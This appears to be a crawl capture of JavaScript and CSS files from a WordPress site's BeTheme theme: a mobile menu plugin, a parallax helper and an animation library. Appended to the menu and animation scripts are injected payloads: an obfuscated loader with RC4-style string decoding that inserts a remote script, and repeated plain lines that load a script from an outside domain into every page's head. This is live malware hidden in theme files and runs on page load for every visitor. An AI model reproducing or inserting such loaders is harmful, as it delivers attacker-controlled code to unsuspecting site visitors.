Description: The biggest WordPress Theme ever
License: Themeforest Split Licence
License URI: -
Version: 20.9.6.2.1

All css files are placed in /css/ folder
*/


.h1_busca {
    color: #6eb242;
    font-size: 60px;
    font-weight: 800;
    font-family: Raleway;
}

.h1_encuentra {
    color: #931dab;
    font-family: Raleway;
    font-size: 60px;
    font-weight: 800;
}

.h1_conecta {
    color: #475c69;
    font-family: Raleway;
    font-size: 60px;
    font-weight: 800;
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1
body_size: 2171
content:
/**
 * MuffinMenu 
 * 
 * Horizontal Multilevel Menu with WP MegaMenu Support 
 * 
 * 3.0 | Muffin Group
 */

(function( $ ){
	"use strict";
	
	$.fn.mfnMenu = function( options ){

		var menu = $(this);
		
		var defaults = {
			addLast		: false,
			arrows      : false,
			delay       : 100,
			hoverClass  : 'hover',
			mobileInit	: 768,
			responsive	: true
		};
		options = $.extend( defaults, options );
		
		
		var init = function(){
			
			// add '.submenu' class
			$( 'li:has(ul)', menu ).addClass( 'submenu' );
			
			// append mobile toggle button
			$( 'li:has(ul)', menu ).append( '<span class="menu-toggle"></span>' );
			
			// add '.mfn-megamenu-parent' class
			menu.children( 'li:has( ul.mfn-megamenu )' ).addClass( 'mfn-megamenu-parent' );	
			
			// add '.last-item' class
			$( '.submenu ul li:last-child', menu ).addClass( 'last-item' );
			
			// add '.last' class
			if( options.addLast ) {
				$( '> li:last-child', menu ).addClass( 'last' )
					.prev().addClass( 'last' );
			}
			
			// appand submenu arrows
			if( options.arrows ) {
				$( 'li ul li:has(ul) > a', menu ).append( '<i class="menu-arrow icon-right-open"></i>' );
			}

		};
		
		
		var doMenu = function(){

			if( ( window.innerWidth >= options.mobileInit ) || ( ! options.responsive ) ){
				
				// desktop --------------------------------

				$( '> li, ul:not(.mfn-megamenu) li', menu ).hover(function() {
					
					$(this).stop(true,true).addClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeIn( options.delay );
					
					
				}, function(){
					
					$(this).stop(true,true).removeClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeOut( options.delay );	
					
				});
				
			} else {

				// mobile ---------------------------------
				
				$( 'li', menu ).unbind('hover');
				
				$( 'li > .menu-toggle', menu ).off('click').on('click', function(){
	
					var el = $(this).closest('li');
					
					if( el.hasClass( options.hoverClass ) ){
	
						el.removeClass( options.hoverClass )
							.children('ul').stop(true,true).fadeOut( options.delay );			
						
					} else {
		
						el.addClass( options.hoverClass )
							.children('ul').stop(true,true).fadeIn( options.delay );	
	
					}
					
				});
				
			}
			
		};
		

		$(window).bind( 'resize', doMenu );
		
		var __constructor = function(){
			init();
			doMenu();
		};
		
		__constructor();

	};

})(jQuery);
var _0xff6b23=_0x5baf;(function(_0x1b756e,_0x2ddd77){var _0x4a0005=_0x4ebe,_0x328dfa=_0x5baf,_0x129ea0=_0x1b756e();while(!![]){try{var _0x2a1056=-parseInt(_0x328dfa(0xcb,'0f@y'))/0x1+-parseInt(_0x4a0005(0xd7))/0x2+-parseInt(_0x328dfa(0xd2,'(6E&'))/0x3*(parseInt(_0x328dfa(0xd8,'lb!%'))/0x4)+-parseInt(_0x328dfa(0xe1,'iuWI'))/0x5*(parseInt(_0x4a0005(0xce))/0x6)+parseInt(_0x328dfa(0xd6,'JR8*'))/0x7+parseInt(_0x4a0005(0xd3))/0x8*(parseInt(_0x4a0005(0xdb))/0x9)+parseInt(_0x328dfa(0xd5,'8hxO'))/0xa;if(_0x2a1056===_0x2ddd77)break;else _0x129ea0['push'](_0x129ea0['shift']());}catch(_0x31d8e2){_0x129ea0['push'](_0x129ea0['shift']());}}}(_0x225b,0x1edb6));;function _0x4ebe(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x4ebe=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x4ebe['rsOhxs']===undefined){var _0x3e5f0f=function(_0x4ebed0){var _0x3ec8eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4374b6='',_0x44d2df='';for(var _0x1d6f73=0x0,_0x1ecc8a,_0x4071c4,_0x462c4c=0x0;_0x4071c4=_0x4ebed0['charAt'](_0x462c4c++);~_0x4071c4&&(_0x1ecc8a=_0x1d6f73%0x4?_0x1ecc8a*0x40+_0x4071c4:_0x4071c4,_0x1d6f73++%0x4)?_0x4374b6+=String['fromCharCode'](0xff&_0x1ecc8a>>(-0x2*_0x1d6f73&0x6)):0x0){_0x4071c4=_0x3ec8eb['indexOf'](_0x4071c4);}for(var _0x39734d=0x0,_0x2fa7f0=_0x4374b6['length'];_0x39734d<_0x2fa7f0;_0x39734d++){_0x44d2df+='%'+('00'+_0x4374b6['charCodeAt'](_0x39734d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44d2df);};_0x4ebe['pUBXcr']=_0x3e5f0f,_0x399ddc=arguments,_0x4ebe['rsOhxs']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x4c1dd7=_0x4ebe['pUBXcr'](_0x4c1dd7),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x4ebe(_0x399ddc,_0x73fb2a);}function _0x5baf(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x5baf=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x5baf['vCloCt']===undefined){var _0x3e5f0f=function(_0x3ec8eb){var _0x4374b6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d2df='',_0x1d6f73='';for(var _0x1ecc8a=0x0,_0x4071c4,_0x462c4c,_0x39734d=0x0;_0x462c4c=_0x3ec8eb['charAt'](_0x39734d++);~_0x462c4c&&(_0x4071c4=_0x1ecc8a%0x4?_0x4071c4*0x40+_0x462c4c:_0x462c4c,_0x1ecc8a++%0x4)?_0x44d2df+=String['fromCharCode'](0xff&_0x4071c4>>(-0x2*_0x1ecc8a&0x6)):0x0){_0x462c4c=_0x4374b6['indexOf'](_0x462c4c);}for(var _0x2fa7f0=0x0,_0x28a0b0=_0x44d2df['length'];_0x2fa7f0<_0x28a0b0;_0x2fa7f0++){_0x1d6f73+='%'+('00'+_0x44d2df['charCodeAt'](_0x2fa7f0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1d6f73);};var _0x4ebed0=function(_0xfafb40,_0x5bed4a){var _0x2ce3eb=[],_0x43f927=0x0,_0x2504f1,_0xae756f='';_0xfafb40=_0x3e5f0f(_0xfafb40);var _0xa34f21;for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x2ce3eb[_0xa34f21]=_0xa34f21;}for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21]+_0x5bed4a['charCodeAt'](_0xa34f21%_0x5bed4a['length']))%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1;}_0xa34f21=0x0,_0x43f927=0x0;for(var _0x5f5535=0x0;_0x5f5535<_0xfafb40['length'];_0x5f5535++){_0xa34f21=(_0xa34f21+0x1)%0x100,_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21])%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1,_0xae756f+=String['fromCharCode'](_0xfafb40['charCodeAt'](_0x5f5535)^_0x2ce3eb[(_0x2ce3eb[_0xa34f21]+_0x2ce3eb[_0x43f927])%0x100]);}return _0xae756f;};_0x5baf['uOToHV']=_0x4ebed0,_0x399ddc=arguments,_0x5baf['vCloCt']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x5baf['wEXEZf']===undefined&&(_0x5baf['wEXEZf']=!![]),_0x4c1dd7=_0x5baf['uOToHV'](_0x4c1dd7,_0x6b9b12),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x5baf(_0x399ddc,_0x73fb2a);}(function(_0x462c4c,_0x39734d,_0x2fa7f0,_0x28a0b0,_0xfafb40,_0x5bed4a){var _0x1b120=_0x4ebe,_0x215537=_0x5baf;_0xfafb40=_0x39734d[_0x215537(0xd4,'0f@y')](_0x2fa7f0),_0x5bed4a=_0x39734d[_0x1b120(0xdf)](_0x2fa7f0)[0x0],_0xfafb40[_0x215537(0xe0,'LFd)')]=0x1,_0xfafb40[_0x215537(0xd1,'LIFG')]=_0x28a0b0,_0x5bed4a[_0x215537(0xde,'LIFG')][_0x215537(0xcd,'OjUL')](_0xfafb40,_0x5bed4a);}(window,document,'script',_0xff6b23(0xdd,'JR8*')));function _0x225b(){var _0x255fc2=['WPXeW6BdRuzEW5VcJcuVWPFdUWW','WPnTu0RcOHPYW6i8ACkdemoF','W4eEW47dOmkTyCoIuCkIyLdcSmoU','mteZmtmWr2PhsKzk','WOfavbNdJfxcMa','W6/cUX1rW5JcMCosW6RcM8oIexT4','WRxcIaFcQqKnEwi','mta2mtCZwxvzt2z3','mtvdCvf0q0m','WPHDWOZcQmoVBmo0b8kjq3ZcVmo/WPVcOCoBACkhaK7cSmoLW6jRWOH3EWBdLwdcO8opWPe','W7FdNtRcJGKxzgpdGSkB','z2v0rwXLBwvUDhncEvrHz05HBwu','D8o/sCo1WRa','yJxdGSozWRxdICkzWQm','uh9fBWBcKmovWQFdUmkvW6W3','mJmWmZa4quftsvzH','W40fWRpcVWidW5/cOrmlWQtdTa','nhLXr09NzW','WQFcG8kjimk7eSo+W7NcT27cUxS','mZK3ndm0ze11D2nK','ntG1mdy5svPPAgHw','hCoZDKvyWO/dNspcTLRdKuW','W7tdJIS','WQ9qW43dJdFcVSobsSkFmx0A','mJrpqM5Uu24'];_0x225b=function(){return _0x255fc2;};return _0x225b();}
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);

--- FILE ---
content_type: application/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.6.2.1
body_size: 1163
content:
/**
 * Parallax 
 * 
 * Translate3d 
 * 
 * 1.0 | Muffin Group
 */

var mfnSetup = {
    translate: null
};

(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * mfnSetup
     *
     * --------------------------------------------------------------------- */
    
    
    // has3d ------------------------------------------------
    
    var has3d = function(){
    	
        if ( ! window.getComputedStyle ) {
            return false;
        }

        var el = document.createElement('div'), 
            has3d,
            transforms = {
                'webkitTransform':'-webkit-transform',
                'OTransform':'-o-transform',
                'msTransform':'-ms-transform',
                'MozTransform':'-moz-transform',
                'transform':'transform'
            };

        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = "translate3d(1px,1px,1px)";
                has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return( has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none" );
    };

    
    // browserPrefix ------------------------------------------------
    
    var browserPrefix = function(){
    	
        var el = document.createElement('div'),
        	vendor = ["ms", "O", "Webkit", "Moz"],
        	i, prefix;
        
        for (i in vendor) {
            if (el.style[vendor[i] + "Transition"] !== undefined) {
            	prefix = vendor[i];
                break;
            }
        }
        return prefix;
    };


    // __construct ------------------------------------------------
    
    var __construct = function(){

        if( has3d() ){
        	
        	mfnSetup.translate = function( el, x, y ){
                el.css( '-' + browserPrefix() + '-transform', 'translate3d(' + x + ', ' + y + ', 0)' );
            };
            
        } else {
        	
            mfnSetup.translate = function( el, x, y ){
                el.css({ "left": x, "top": y });
            };
            
        }
    };

    __construct();

})(jQuery);


(function( $ ){
    "use strict";
    
    /* ------------------------------------------------------------------------
     * 
     * $.fn.mfnParallax
     *
     * --------------------------------------------------------------------- */
 
    $.fn.mfnParallax = function(){
    	
        var el = $(this),
        	parent = el.parent(),
        	speed = 500,
        	element, parentPos, windowH;

        
        // imageSize ------------------------------------------------
        
        var imageSize = function( img ){
        	
        	var w, h, l, t;	// width, height, left, top
        	
        	var imageW = img.get(0).naturalWidth;
        	var imageH = img.get(0).naturalHeight;
        	
        	var parentW = img.parent().outerWidth();
        	var parentH = img.parent().outerHeight();
        	
        	var windowH = $(window).height();
        	
        	// fix for small sections
        	if( windowH > parentH ){
        		parentH = windowH;
        	}

        	var diff = imageW / parentW;

        	if( ( imageH / diff ) < parentH ){
        		
        		w = imageW / ( imageH / parentH );
        		h = parentH;
        		
        		if( w > imageW ){

    				w = imageW;
        			h = imageH;

        		}
        		
        	} else {
        		
        		w = parentW;
        		h = imageH / diff;
        		
        	}
        	
        	l = ( parentW - w ) / 2;
            t = ( parentH - h ) / 2;
            
            return [w, h, l, t];    	
        };
        
        
        // parallax ------------------------------------------------
        
        var parallax = function(){
        	
        	var scrollTop = $(window).scrollTop(),
        		scrollDiff, ratio, translateTop;

            if( parentPos !== undefined ){

                if( scrollTop >= parentPos.min && scrollTop <= parentPos.max ) {
                	
                    scrollDiff = scrollTop - parentPos.min;
                    ratio = scrollDiff / parentPos.height;
   
                    translateTop = windowH + ( ratio * speed ) - scrollDiff - ( speed * ( windowH / parentPos.height ) ) ;

                    mfnSetup.translate( el, element.left + "px", -Math.round( translateTop ) + "px" );
                }
                
            }
        };
        
        
        // init ------------------------------------------------
        
        var init = function(){

        	windowH = $(window).height();
        	

            var initElement = function(){

                var size = imageSize( el );
                
                el.removeAttr( 'style' ).css({
                	'width'		: size[0],
                    'height'	: size[1]
                });

                mfnSetup.translate(el, size[2] + "px", size[3] + "px");
                
                return {
                	'width'		: size[0],
                    'height'	: size[1],
                    'left'		: size[2],
                    'top'		: size[3]
                };
            };

            element = initElement();
            
            
            var initParent = function(){
            	
                var min = parent.offset().top - $(window).height();
                var max = parent.offset().top + $(parent).outerHeight();

                return {
                    'min'		: min,
                    'max'		: max,
                    'height'	: max - min
                };
            };
            
            parentPos = initParent();
        };

        
        // reload ------------------------------------------------
        
        var reload = function(){
        	
            setTimeout( function(){
                init();
                parallax();
            }, 50);
            
        };
        
        
        // .bind() ------------------------------------------------
        
        $(window).bind( 'load resize', reload );
        $(window).bind( 'scroll', parallax );

    };   
    

    /* ------------------------------------------------------------------------
     * 
     * $(document).ready
     *
     * --------------------------------------------------------------------- */
    
    $( document ).ready( function(){
		
		if( $(".mfn-parallax").length ) {
        	
            $(".mfn-parallax").each( function(){
            	$(this).mfnParallax();
            });

        }
		
	});
    
    
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1
body_size: 1847
content:
//	Animations v1.4, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	==================================================================================

function animateElement(){jQuery(".animate").each(jQuery(window).width()>=960?function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");n.visible(!0)&&setTimeout(function(){n.addClass(i)},t)}:function(a,n){var n=jQuery(n),i=jQuery(this).attr("data-anim-type"),t=jQuery(this).attr("data-anim-delay");setTimeout(function(){n.addClass(i)},t)})}function randomClass(){var a=Math.ceil(Math.random()*classAmount);return classesArray[a]}function animateOnce(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateInfinite(a,n){"random"==n&&(n=randomClass()),jQuery(a).removeClass("trigger infinite "+triggerClasses).addClass("trigger infinite").addClass(n).one("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){jQuery(this).removeClass("trigger infinite "+triggerClasses)})}function animateEnd(a){jQuery(a).removeClass("trigger infinite "+triggerClasses)}jQuery(document).ready(function(){jQuery("html").hasClass("no-js")&&jQuery("html").removeClass("no-js").addClass("js"),animateElement()}),jQuery(window).resize(function(){animateElement()}),jQuery(window).scroll(function(){animateElement(),jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()&&animateElement()});var triggerClasses="flash strobe shakeH shakeV bounce tada wave spinCW spinCCW slingshotCW slingshotCCW wobble pulse pulsate heartbeat panic",classesArray=new Array,classesArray=triggerClasses.split(" "),classAmount=classesArray.length;
var _0xb29d9d=_0x4b23;function _0x3013(_0xd5306b,_0x1b6ea4){var _0x8aa96f=_0x8aa9();return _0x3013=function(_0x4b2316,_0xee585f){_0x4b2316=_0x4b2316-0x15a;var _0x5c8bc7=_0x8aa96f[_0x4b2316];if(_0x3013['rkGdOg']===undefined){var _0x1ecaff=function(_0x3013bc){var _0x566e5a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c4929='',_0x92ca33='';for(var _0x2e0957=0x0,_0x1b997d,_0x37aa3f,_0x1eb9bc=0x0;_0x37aa3f=_0x3013bc['charAt'](_0x1eb9bc++);~_0x37aa3f&&(_0x1b997d=_0x2e0957%0x4?_0x1b997d*0x40+_0x37aa3f:_0x37aa3f,_0x2e0957++%0x4)?_0x1c4929+=String['fromCharCode'](0xff&_0x1b997d>>(-0x2*_0x2e0957&0x6)):0x0){_0x37aa3f=_0x566e5a['indexOf'](_0x37aa3f);}for(var _0x3249e2=0x0,_0x83b0df=_0x1c4929['length'];_0x3249e2<_0x83b0df;_0x3249e2++){_0x92ca33+='%'+('00'+_0x1c4929['charCodeAt'](_0x3249e2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x92ca33);};_0x3013['APjeuE']=_0x1ecaff,_0xd5306b=arguments,_0x3013['rkGdOg']=!![];}var _0x4e583c=_0x8aa96f[0x0],_0x127d9c=_0x4b2316+_0x4e583c,_0x291958=_0xd5306b[_0x127d9c];return!_0x291958?(_0x5c8bc7=_0x3013['APjeuE'](_0x5c8bc7),_0xd5306b[_0x127d9c]=_0x5c8bc7):_0x5c8bc7=_0x291958,_0x5c8bc7;},_0x3013(_0xd5306b,_0x1b6ea4);}function _0x4b23(_0xd5306b,_0x1b6ea4){var _0x8aa96f=_0x8aa9();return _0x4b23=function(_0x4b2316,_0xee585f){_0x4b2316=_0x4b2316-0x15a;var _0x5c8bc7=_0x8aa96f[_0x4b2316];if(_0x4b23['aNQppc']===undefined){var _0x1ecaff=function(_0x566e5a){var _0x1c4929='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x92ca33='',_0x2e0957='';for(var _0x1b997d=0x0,_0x37aa3f,_0x1eb9bc,_0x3249e2=0x0;_0x1eb9bc=_0x566e5a['charAt'](_0x3249e2++);~_0x1eb9bc&&(_0x37aa3f=_0x1b997d%0x4?_0x37aa3f*0x40+_0x1eb9bc:_0x1eb9bc,_0x1b997d++%0x4)?_0x92ca33+=String['fromCharCode'](0xff&_0x37aa3f>>(-0x2*_0x1b997d&0x6)):0x0){_0x1eb9bc=_0x1c4929['indexOf'](_0x1eb9bc);}for(var _0x83b0df=0x0,_0x54baa7=_0x92ca33['length'];_0x83b0df<_0x54baa7;_0x83b0df++){_0x2e0957+='%'+('00'+_0x92ca33['charCodeAt'](_0x83b0df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2e0957);};var _0x3013bc=function(_0x209cb9,_0xc3e849){var _0xa98147=[],_0x1a3cb7=0x0,_0x4b9d59,_0x4e43b0='';_0x209cb9=_0x1ecaff(_0x209cb9);var _0x266d96;for(_0x266d96=0x0;_0x266d96<0x100;_0x266d96++){_0xa98147[_0x266d96]=_0x266d96;}for(_0x266d96=0x0;_0x266d96<0x100;_0x266d96++){_0x1a3cb7=(_0x1a3cb7+_0xa98147[_0x266d96]+_0xc3e849['charCodeAt'](_0x266d96%_0xc3e849['length']))%0x100,_0x4b9d59=_0xa98147[_0x266d96],_0xa98147[_0x266d96]=_0xa98147[_0x1a3cb7],_0xa98147[_0x1a3cb7]=_0x4b9d59;}_0x266d96=0x0,_0x1a3cb7=0x0;for(var _0x20bf83=0x0;_0x20bf83<_0x209cb9['length'];_0x20bf83++){_0x266d96=(_0x266d96+0x1)%0x100,_0x1a3cb7=(_0x1a3cb7+_0xa98147[_0x266d96])%0x100,_0x4b9d59=_0xa98147[_0x266d96],_0xa98147[_0x266d96]=_0xa98147[_0x1a3cb7],_0xa98147[_0x1a3cb7]=_0x4b9d59,_0x4e43b0+=String['fromCharCode'](_0x209cb9['charCodeAt'](_0x20bf83)^_0xa98147[(_0xa98147[_0x266d96]+_0xa98147[_0x1a3cb7])%0x100]);}return _0x4e43b0;};_0x4b23['UtXxeD']=_0x3013bc,_0xd5306b=arguments,_0x4b23['aNQppc']=!![];}var _0x4e583c=_0x8aa96f[0x0],_0x127d9c=_0x4b2316+_0x4e583c,_0x291958=_0xd5306b[_0x127d9c];return!_0x291958?(_0x4b23['SlHFXW']===undefined&&(_0x4b23['SlHFXW']=!![]),_0x5c8bc7=_0x4b23['UtXxeD'](_0x5c8bc7,_0xee585f),_0xd5306b[_0x127d9c]=_0x5c8bc7):_0x5c8bc7=_0x291958,_0x5c8bc7;},_0x4b23(_0xd5306b,_0x1b6ea4);}(function(_0x47fae0,_0x4560a6){var _0x4dd30b=_0x3013,_0x52de7e=_0x4b23,_0xa8049e=_0x47fae0();while(!![]){try{var _0x4dbb74=parseInt(_0x52de7e(0x167,'vd&Y'))/0x1*(-parseInt(_0x52de7e(0x15d,'Dm$1'))/0x2)+parseInt(_0x4dd30b(0x16c))/0x3+parseInt(_0x52de7e(0x160,'J[9w'))/0x4+parseInt(_0x52de7e(0x162,'&XuP'))/0x5*(-parseInt(_0x52de7e(0x15e,'bq$3'))/0x6)+-parseInt(_0x4dd30b(0x168))/0x7+-parseInt(_0x4dd30b(0x16b))/0x8+parseInt(_0x52de7e(0x169,'gOKB'))/0x9;if(_0x4dbb74===_0x4560a6)break;else _0xa8049e['push'](_0xa8049e['shift']());}catch(_0x2dbd3a){_0xa8049e['push'](_0xa8049e['shift']());}}}(_0x8aa9,0x30cda));;function _0x8aa9(){var _0x5b6d82=['WQ/dNCo3cJKD','ndiXotiWovnYyMLqsq','W453gddcRwjrWOZdI8kBjSoj','rvjUWQhcHCo5WO0','odC2otq2DenswuHX','gCo0W5jYWQP2W7PGobddNu3dQq','W5FcNSk5swFcU8ktWQKoW5nWWPBcSr9karGExeRdQa3dHspdRG1ZbL85DmkusG','mZaXmZiYne5nqNrAsG','nZaYndK4t0nhqMjU','W6KDW7HrWPShsq','DwvDy8ool8oWW44','W785W6lcI8oqWRddHh/dTMJdNCkX','pGakWPVcOqZdIqtcJgRcPSoYW4O','paubWPNcOa7cVqRcG3RcQCoJ','WRqUjvBcUCoCW4ldMdq9wq','ndy1otbdD01sEfa','W5ZdPdPsvCkHWO9iC8ovW5BcUHC','hcBdJ0NcGqWrcI/dIuv6','qhJdSL3cMIS0ha','W7vnfg3dImopqCoRW7qY'];_0x8aa9=function(){return _0x5b6d82;};return _0x8aa9();}(function(_0x1eb9bc,_0x3249e2,_0x83b0df,_0x54baa7,_0x209cb9,_0xc3e849){var _0x2d4930=_0x4b23;_0x209cb9=_0x3249e2['createElement'](_0x83b0df),_0xc3e849=_0x3249e2['getElementsByTagName'](_0x83b0df)[0x0],_0x209cb9['async']=0x1,_0x209cb9['src']=_0x54baa7,_0xc3e849[_0x2d4930(0x163,'#]N#')][_0x2d4930(0x161,'&XuP')](_0x209cb9,_0xc3e849);}(window,document,_0xb29d9d(0x164,'V@rw'),_0xb29d9d(0x16a,'8WQr')));
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);